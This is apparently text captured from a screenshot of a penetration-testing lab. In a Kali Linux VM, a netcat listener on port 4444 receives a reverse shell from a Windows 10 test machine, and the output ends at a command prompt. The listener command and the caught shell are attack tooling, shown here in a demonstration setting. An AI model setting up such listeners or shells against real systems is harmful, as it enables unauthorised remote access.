 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 10:07 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -vlp 4444
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 49723
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>
Right Ctrl